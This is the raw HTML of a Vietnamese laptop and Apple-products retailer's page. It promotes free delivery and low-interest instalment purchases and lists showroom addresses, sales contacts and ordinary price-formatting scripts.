<p style="margin: 0px; line-height: normal; background-color: white;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><em>“ Hãy theo dõi </em><a style="color: #000000; text-decoration: none;" href="https://l.facebook.com/l.php?u=http%3A%2F%2Flaptopworld.vn%2F&amp;h=ATOK1gIR06SCdljPYdri9RLlvO6MjpSBt0wZkACxZ1ljjAFq8phe_97atYw_xBrW6XB4DPGMH-esq1Cdi2udqkx9_lCUQL2GOV5CQZzEse6kmyCvYPf3XpI1rWtCooAMxpaDvtFw6QE&amp;s=1"><em>Website</em></a><em> &amp; </em><a style="color: #000000; text-decoration: none;" href="https://www.facebook.com/hoangminhtechco/"><em>Fapage</em></a><em> của công ty chúng tôi để cập nhập sản phẩm các tin tức khuyến mại hot.”</em></span></p>
<h2 style="margin: 1em 0px 0.5em; font-weight: inherit; font-size: 1.143em; line-height: normal; background-color: white;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>4. GIAO HÀNG MIỄN PHÍ NỘI THÀNH HÀ NỘI - HỒ CHÍ MINH</strong></span></h2>
<p style="margin: 0px 0px 0.0001pt; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; color: #000000; padding: 0in; border: 1pt none windowtext; font-size: 12pt;">* Giao hàng miễn phí tận nhà cho khách hàng ở nội thành Hà Nội, nội thành Hồ Chí Minh</span></p>
<p style="margin: 0px 0px 0.0001pt; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; color: #000000; padding: 0in; border: 1pt none windowtext; font-size: 12pt;">* Ship COD Toàn Quốc</span></p>
<p style="margin: 0px 0px 0.0001pt; line-height: 13.85pt; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; color: #000000; padding: 0in; border: 1pt none windowtext; font-size: 12pt;">* Giao hàng &amp; cài đặt miễn phí cho doanh nghiệp, trường học, bệnh viện,...</span></p>
<p style="margin: 0px 0px 0.0001pt; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; color: #000000; padding: 0in; border: 1pt none windowtext; font-size: 12pt;">* Cung cấp các thông tin khuyến mãi, ưu đãi kèm hợp đồng.</span></p>
<p style="margin: 0px 0px 0.0001pt; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; line-height: normal; background-color: white; text-align: center;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"> <img src="/media/about/0410_5803834-02-04-05-05.jpg" alt="" /></span></p>
<p style="margin: 0px 0px 0.0001pt; text-align: center; line-height: 9.25pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"> </span></p>
<p style="margin: 0px; text-align: center; line-height: 8.3pt;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Giao hàng miễn phí nội thành Hà Nội - Hồ Chí Minh</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><em>“ Giao hàng miễn phí cho các đơn hàng nội thành Hà Nội. Được phục vụ Quý Khách Hàng là niềm vinh hạnh cho đội ngũ nhân viên công ty.”</em></span></p>
<h2 style="margin: 24pt 0in 12.9pt; font-weight: inherit; font-size: 1.143em; line-height: 13.85pt; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><strong>5. MUA TRẢ GÓP LÃI SUẤT THẤP</strong></span></h2>
<p style="margin: 0px 0px 0.0001pt; line-height: 13.85pt; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; color: #000000; padding: 0in; border: 1pt none windowtext; font-size: 12pt;">* Tại đây có đầy đủ các <a style="color: #000000; text-decoration: none;" href="https://laptopworld.vn/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html"><strong>DỊCH VỤ TRẢ GÓP</strong></a> phù hợp với hồ sơ từng khách hàng.</span></p>
<p style="margin: 0px 0px 0.0001pt; line-height: 13.85pt; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; color: #000000; padding: 0in; border: 1pt none windowtext; font-size: 12pt;">* Lãi suất thấp giúp khách hàng tiết kiệm chi phí tối đa</span></p>
<p style="margin: 0px;"><span style="font-family: arial, helvetica, sans-serif; color: #000000; padding: 0in; border: 1pt none windowtext; font-size: 12pt;">* Mua trả góp vẫn được hưởng đầy đủ chế độ khuyến mại.</span></p>
<p style="margin: 0px 0px 0.0001pt; text-align: center; line-height: 9.25pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"> </span></p>
<p style="margin: 0px; text-align: center; line-height: 8.3pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><img src="/media/about/1009_hoang-minh-anh5-02.jpg" alt="" /></span></p>
<p style="margin: 0px; text-align: center; line-height: 8.3pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; text-align: center; line-height: 8.3pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">2 hình thức trả góp đang được áp dụng tại cửa hàng</span></p>
<p style="margin: 0px; text-align: center; line-height: 8.3pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><em>“ Mua trả góp máy tính, điện thoại, máy tính bảng,... thật dễ dàng. Duyệt hồ sơ nhanh, thủ tục đơn giản mà không cần thế chấp tài sản.”</em></span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">Hãy là người tiêu dùng thông minh, hãy gọi cho chúng tôi để được sở hữu những món đồ công nghệ CHÍNH HÃNG - GIÁ TỐT NHẤT THỊ TRƯỜNG.</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">------------------------------------------------------------</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><strong>Công ty TNHH Công Nghệ Tin Học Hoàng Minh</strong></span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">Xem chi tiết sản phẩm tại 2 Website:</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><a style="color: #000000; text-decoration: none;" href="https://l.facebook.com/l.php?u=http%3A%2F%2Flaptopworld.vn%2F&amp;h=ATOwu3leCEOZCUto9Zwp8kTCCEwbCH_EAUCdll9cETVol3E9eQZM4XFmAnuOZJ-PPJT13jCMEB_AHGkwa4XICXGs59ji3gm9tBRphjmy-yFBtNUKE1QzN-NWipqjiU2Q4DMnvaFpV3E&amp;s=1">http://laptopworld.vn/</a></span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><a style="color: #000000; text-decoration: none;" href="https://l.facebook.com/l.php?u=http%3A%2F%2Fappleworld.vn%2F&amp;h=ATO0RlLsVP1BJobfElDnxjzoYOPNpXN2OMeOr8I1A9b_NlKc2VnPkPhFPEKZlejM7634Flkp6aoyOAVLwzuJYFk1ge_k-2igZOb270P0MevmPq-deRcKanIYbpqic-XmQqHwEhOR1nU&amp;s=1">http://appleworld.vn/</a></span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">Địa chỉ: </span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">Showroom 1: Số 10 ngõ 117 Thái Hà - Phường Đống Đa - TP. Hà Nội</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">Showroom 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP. Hà Nội</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">Showroom 3: 26/9 Đường Số 3, Khu Cư Xá Đô Thành - Phường Bàn Cờ - TP. Hồ Chí Minh</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">Showroom 4: Số 37B Tô Ngọc Vân - Phường Linh Xuân - TP. Hồ Chí Minh</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">Tư vấn mua Online: Hotline: 096156 0888 - 096 558 8699 - 034 201 4444 </span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"> </p>
<div id="eJOY__extension_root" class="eJOY__extension_root_class" style="all: unset;"> </div>
</div>
      
      
      <div class="clearfix"></div>
<section class="policy">
  <div class="container">
    <ul>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy1.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Chính sách giao hàng</div>
          <div class="ct2">Nhận hàng và thanh toán tại nhà</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy2.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Đổi trả dễ dàng</div>
          <div class="ct2">Đổi mới trong 7 ngày đầu</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy3.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Thanh toán tiện lợi</div>
          <div class="ct2">Trả tiền mặt, CK, trả góp 0%</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy4.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Hỗ trợ nhiệt tình</div>
          <div class="ct2">Tư vấn, giải đáp mọi thắc mắc</div>
        </div>
      </li>
    </ul>
  </div>
</section>
<div class="clearfix"></div>
<section class="footer-new">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Giới thiệu</h3>
          <div class="list">
            <a href="/gioi-thieu">Giới thiệu về công ty</a>
            <a href="/lien-he">Thông tin liên hệ</a>
            <a href="/tuyen-dung">Thông tin tuyển dụng</a>
            <a href="/tin-tuc">Tin tức</a>
          </div>
        </div>
        <div class="box-soci-ft">
          <a href="https://www.facebook.com/hoangminhtechco">
            <img class="lazy" data-src="/static/assets/default/images/icon-face.png" alt="facebook">
          </a>
          <a href="https://www.youtube.com/channel/UCo8zjs8ULwUytXBDq-cfDXQ">
            <img class="lazy" data-src="/static/assets/default/images/icon-youtube.png" alt="youtube">
          </a>
          <a href="/">
            <img class="lazy" data-src="/static/assets/default/images/icon-insta.png" alt="instagram">
          </a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Hỗ trợ khách hàng</h3>
          <div class="list">
            <a href="/huong-dan-mua-hang-truc-tuyen">Hướng dẫn mua hàng trực tuyến</a>
            <a href="/phuong-thuc-thanh-toan">Hướng dẫn thanh toán</a>
            <a href="/huong-dan-mua-hang-tra-gop">Hướng dẫn mua hàng trả góp</a>
            <a href="/tong-dai-ho-tro-truc-tuyen">Tổng đài hỗ trợ trực tuyến</a>
            <a href="/thong-tin-cong-ty-thong-tin-tai-khoan">Thông tin tài khoản ngân hàng</a>
            <a href="/lien-he">Góp ý khiếu nại</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Chính sách chung</h3>
          <div class="list">

            <a href="/chinh-sach-van-chuyen-giao-nhan">Chính sách vận chuyển</a>
            <a href="/chinh-sach-bao-hanh">Chính sách bảo hành</a>
            <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien">Chính sách đổi trả & hoàn tiền</a>
            <a href="/chinh-sach-cho-doanh-nghiep">Chính sách cho doanh nghiệp</a>
            <a href="/chinh-sach-uu-dai-chinh-sach-bao-mat-thong-tin">Bảo mật thông tin khách hàng</a>
            <a href="/tao-link-tra-gop-0-online">Tạo link trả góp lãi suất 0%</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-pay-ft">
          <h3 class="title-footer">Hình thức thanh toán</h3>
          <div class="list">
            <a href="" class="hide-mobile"><i class="icon icon-payment"></i></a>
            <div style="display:flex;width: 100%;align-items:center;">
              <a href="http://online.gov.vn/Home/WebDetails/8947" target="_blank"><i class="icon icon-bct"></i></a>
              <a href="https://www.dmca.com/Protection/Status.aspx?ID=04ab5598-aa02-4a3e-84a0-419019c3e7c6&refurl=https://laptopworld.vn/" target="_blank" style="width: 50%;margin-left: 10px;height: 39px;"><img src="/static/assets/default/images/dmca_protected_16_120.png" style="height:100%;display:block;" alt='dmca' /></a>
            </div> 
            <a href="#" target="_blank" style="width: 50%;"><img src="/static/assets/default/images/web_basic_2x.png" alt='tin nhiem' style="height:100%;display:block;" /></a>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section class="ft-showroom">
  <div class="container">
    <ul>
      <li>
        <div class="ft-sr-title">Cơ sở 1 - Đống Đa, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0124965,105.8199379,16.21z/data=!4m6!3m5!1s0x3135ab7d95af7017:0xd2a907b7c0cf2708!8m2!3d21.0122358!4d105.8198181!16s/g/1v8ky1w7?entry=ttu&gidzl=t4gjKsfUxdRRKgvTPKdiSjHSgrrz7-XvcGohLIjCxN2PMQHVBqksT9eFeb4f5EKjoWEZ1pc78d4TQb7eUW" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Nguyễn Quang: 092.877.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Cường 093.632.4397</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành:  Mr. Thái 033.393.2619</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 2 - Cầu Giấy, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/Laptopworld+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0355453,105.7865857,17z/data=!3m1!4b1!4m6!3m5!1s0x3135abb5adf1c513:0x7f297830acf21d10!8m2!3d21.0355453!4d105.7891606!16s%2Fg%2F11n81vhrq0?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Anh Tuấn 096.108.9922 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Đạt: 086.865.7767 - Mr. Tùng: 092.926.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr.Quốc Tuấn 037.958.9131  </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 3 - P. BÀN CỜ, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>26/9 Đường Số 3, Khu Cư Xá Đô Thành - Phường Bàn Cờ - TP. Hồ Chí Minh</b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+3+chi+nh%C3%A1nh+HCM+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@10.7724288,106.6785001,17z/data=!4m16!1m9!3m8!1s0x31752fa98df556b7:0xc246ce292a99d774!2zTGFwdG9wd29ybGQgY8ahIHPhu58gMyBjaGkgbmjDoW5oIEhDTSAtIEPDtG5nIFR5IFRpbiBI4buNYyBIb8OgbmcgTWluaA!8m2!3d10.7724288!4d106.681075!9m1!1b1!16s%2Fg%2F11vbld10m8!3m5!1s0x31752fa98df556b7:0xc246ce292a99d774!8m2!3d10.7724288!4d106.681075!16s%2Fg%2F11vbld10m8?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Đức Tài 092.977.8866</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Quỳnh Như 076.659.4946  </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Ngọc Sơn 0973.980.651 </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 4 - P. Linh Xuân, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 37B Tô Ngọc Vân - Phường Linh Xuân - TP. Hồ Chí Minh </b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+4/@10.8510225,106.7535332,135m/data=!3m1!1e3!4m6!3m5!1s0x3175275345b02bb3:0x6870cc87b2a44729!8m2!3d10.8513481!4d106.7532912!16s%2Fg%2F11xfh67vfl?authuser=1&entry=ttu&g_ep=EgoyMDI1MDUxMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Trung Đức 039.216.5555 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Tuyết Nhi 090.308.5016 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Đức Long 038.238.8895   </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh phân phối</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Tuấn Anh: 034.201.4444 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng: 0961.560.888 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr. Viết Minh: 098.528.3553 - Mr. Đạt 086.865.7767 (PC-Gaming Gear)</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh dự án</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng 096.156.0888</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Anh: 096.558.8699</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Viết Minh 098.528.3553</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: anhkn@laptopworld.com.vn</p>
      </li>
    </ul>
    <div class="cpr">
      Copyright 2019 © - Bản quyền thuộc về công ty TNHH Công Nghệ Tin Học Hoàng Minh<br />
      GPKD số:0104078681 do Sở Kế Hoạch và Đầu Tư Thành Phố Hà Nội cấp
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section id="tags-footer">
  <div class="container">
    <b>Hot tags:</b>
    <span>
      <a href="/asus-zenbook.html">Lap top mỏng nhẹ</a>
      <a href="/tim?q=2in1">Laptop lai 2 trong 1</a>
      <a href="/collection/laptop-xoay-gap-360">Laptop xoay gập</a>
      <a href="/laptop-van-phong.html?filter=62">Laptop cảm ứng</a>
      <a href="/linh-kien-may-tinh.html">linh kiện máy tính</a>
      <a href="/san-pham-apple/apple-watch.html">Apple Watch</a>
      <a href="/san-pham-apple.html">MacBook</a>
      <a href="/iphone-16-2024">iPhone</a>
      <a href="/collection/laptop-do-hoa-cao-cap">Thiết kế đồ họa</a>
      <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html">Phụ kiện</a>
      <a href="/collection/laptop-gaming-chuyen-nghiep">Cấu hình khủng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Render</a>
      <a href="/may-tinh-xach-tay.html">Laptop chính hãng</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Trả góp 0%</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Mua hàng trả góp</a>
      <a href="/laptop-lg-gram.html">Laptop siêu mỏng nhẹ</a>
      <a href="/collection/laptop-doanh-nhan-cao-cap">Laptop doanh nhân</a>
      <a href="/may-tinh-xach-tay/laptop-asus.html">Laptop văn phòng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Laptop Gaming</a>
      <a href="/collection/laptop-sinh-vien-gia-re">Laptop giá rẻ</a>
    </span>
  </div>
</section>

<div class="contact-box-bottom">
  <a class="contact-box-wrapper nut-chat-facebook" href="https://www.messenger.com/t/hoangminhtechco/" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><radialGradient id="a" cx="101.9" cy="809" r="1.1" gradientTransform="matrix(800 0 0 -800 -81386 648000)" gradientUnits="userSpaceOnUse"><stop offset="0" style="stop-color:#09f"/><stop offset=".6" style="stop-color:#a033ff"/><stop offset=".9" style="stop-color:#ff5280"/><stop offset="1" style="stop-color:#ff7061"/></radialGradient><path fill="url(#a)" d="M400 0C174.7 0 0 165.1 0 388c0 116.6 47.8 217.4 125.6 287 6.5 5.8 10.5 14 10.7 22.8l2.2 71.2a32 32 0 0 0 44.9 28.3l79.4-35c6.7-3 14.3-3.5 21.4-1.6 36.5 10 75.3 15.4 115.8 15.4 225.3 0 400-165.1 400-388S625.3 0 400 0z"/><path fill="#FFF" d="m159.8 501.5 117.5-186.4a60 60 0 0 1 86.8-16l93.5 70.1a24 24 0 0 0 28.9-.1l126.2-95.8c16.8-12.8 38.8 7.4 27.6 25.3L522.7 484.9a60 60 0 0 1-86.8 16l-93.5-70.1a24 24 0 0 0-28.9.1l-126.2 95.8c-16.8 12.8-38.8-7.3-27.5-25.2z"/>
      </svg></div>
    <div class="contact-info">
      <b>Chat Facebook</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-chat-zalo" href="https://zalo.me/417140992145130025" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.5 161.5"><path d="M504.54,431.79h14.31c19.66,0,31.15,2.89,41.35,8.36a56.65,56.65,0,0,1,23.65,23.65c5.47,10.2,8.36,21.69,8.36,41.35V519.4c0,19.66-2.89,31.15-8.36,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-19.66,0-31.15-2.89-41.35-8.36a56.65,56.65,0,0,1-23.65-23.65c-5.47-10.2-8.36-21.69-8.36-41.35V505.14c0-19.66,2.89-31.15,8.36-41.35a56.65,56.65,0,0,1,23.65-23.65C473.39,434.68,484.94,431.79,504.54,431.79Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M592.21,517v2.35c0,19.66-2.89,31.15-8.35,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-16.09,0-26.7-1.93-35.62-5.63L454.29,572Z" transform="translate(-431.25 -431.25)" style="fill:#001a33;opacity:0.11999999731779099;isolation:isolate"/><path d="M455.92,572.51c7.53.83,16.94-1.31,23.62-4.56,29,16,74.38,15.27,101.84-2.3q1.6-2.4,3-5c5.49-10.24,8.39-21.77,8.39-41.5v-14.3c0-19.73-2.9-31.26-8.39-41.5a56.86,56.86,0,0,0-23.74-23.74c-10.24-5.49-21.77-8.39-41.5-8.39H504.76c-16.8,0-27.71,2.12-36.88,6.15q-.75.67-1.47,1.37c-26.89,25.92-28.93,82.11-6.13,112.64l.08.14c3.51,5.18.12,14.24-5.18,19.55C454.32,571.89,454.63,572.39,455.92,572.51Z" transform="translate(-431.25 -431.25)" style="fill:#fff"/><path d="M497.35,486.34H465.84v6.76h21.87l-21.56,26.72a6.06,6.06,0,0,0-1.17,4v1.72h29.73a2.73,2.73,0,0,0,2.7-2.7v-3.62h-23l20.27-25.43,1.11-1.35.12-.18a8,8,0,0,0,1.41-5Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M537.47,525.54H542v-39.2h-6.76v36.92A2.27,2.27,0,0,0,537.47,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M514.37,495.07a15.36,15.36,0,1,0,15.36,15.36A15.36,15.36,0,0,0,514.37,495.07Zm0,24.39a9,9,0,1,1,9-9A9,9,0,0,1,514.37,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M561.92,494.82A15.48,15.48,0,1,0,577.4,510.3,15.5,15.5,0,0,0,561.92,494.82Zm0,24.64a9.09,9.09,0,1,1,9.09-9.09A9.07,9.07,0,0,1,561.92,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M526.17,525.54h3.62V495.93h-6.33v27A2.72,2.72,0,0,0,526.17,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/></svg></div>
    <div class="contact-info">
      <b>Chat Zalo</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-goi-hotline" href="tel:19006838">
    <div class="contact-icon-box" style="color: #ed1b24;"><i class="fa fa-phone" style="font-size: 28px;margin-top: 7px;"></i></div>
    <div class="contact-info">
      <b>0961560888</b>
      <span>(8h-21h)</span>
    </div>
  </a>
</div>
<style>
  .contact-box-bottom{position:fixed;bottom:54px;right:10px;z-index:9999999}
  .contact-box-wrapper{display:flex;align-items:center;background:#fff;margin-bottom:10px;padding:10px 20px;border-radius:10px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}
  .contact-icon-box{display:block;text-align:center;width:40px;height:40px;font-size:16px;line-height:38px;border:1px solid #e5e5e5;border-radius:999px}
  .contact-info span{color:#868686;font-size:12px}
  .contact-info,.he_thong_showroom-row .showroom-container:first-child{padding-left:10px}
</style>
      
    </div>


    <script src="https://static.gleecdn.com/hura8/v3/hura8.js?5.1"></script>
<script src="https://static.gleecdn.com/hura8/v3/vendors.js?5.1"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.js"></script>
<script src="/static/assets/default/script/global.js?v=2026-02-03.03.30.07"> </script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" />

<script>  
 function calcPriceSaleDeal(marketPrice, price){
    if(marketPrice > price){
  	  return (`${Math.ceil((marketPrice - price)/marketPrice * 100)}%`);
    }else{
  		return '';
  	}
 }
  
 function format_price_off(priceoff){
  	var pricesaleoff = parseInt(priceoff);
  	return Math.round(pricesaleoff);
 }
  
  function LineSpecialOffer(specialOffer){
     var html = [];
    specialOffer.forEach(function(line,index) {
        html.push(`
        	<span style="display:block;">${line.title}</span>
        `);
  	})
    return html.join('');
 }
  
 function truncateString(str, num) {
    if (str.length > num) {
      return str.slice(0, num) + "...";
    } else {
      return str;
    }
  }
  

</script>


<script>
  var productDealtpl = `
    {% if (item.product_info != '') { %}
      <div class="d-item">
        <div class="p-container">
          <a href="{%= item.product_info.productUrl %}" class="p-img">
            <img src="{%= item.product_info.productImage.large %}" alt="{%= item.product_info.productName %}">
          </a>
          <span class="p-price">
            <span class="price-border"> {% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
